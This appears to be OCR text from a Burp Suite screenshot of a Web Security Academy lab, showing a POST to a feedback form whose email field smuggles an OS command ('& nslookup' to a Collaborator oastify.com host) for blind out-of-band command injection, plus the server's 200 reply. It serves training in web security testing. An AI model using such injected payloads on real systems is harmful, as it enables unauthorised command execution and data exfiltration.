 P Raw Hex \n ≡
Pretty Raw Hex Render
1 POST /feedback/submit HTTP/2
2 Host: 0aa1001804c15d05825588d3001200af.web-security-academy.net
3 Cookie: session=ECCnJT9E6le4nSwTo7UA8487qruDGrJJ
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/119.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 141
10 Origin: https://0aa1001804c15d05825588d3001200af.web-security-academy.net
11 Referer:
https://0aa1001804c15d05825588d3001200af.web-security-academy.net/feedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 csrf=ICZHulXJ3TVZW1yq4LsO46H6Wiaf44wR&name=test&email=
%26+nslookup+3y2u4q32xvqg5g1q7bl64bxuslycm9ay.oastify.com+%26&subject=test&message
=test
& nslookup 3y2u4q32xvqg5g1q7bl64bxuslycm9ay.oastify.com &
Press 'F2' for focus
1 HTTP/2 200 OK
2 Content-Type: application/json; cha
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}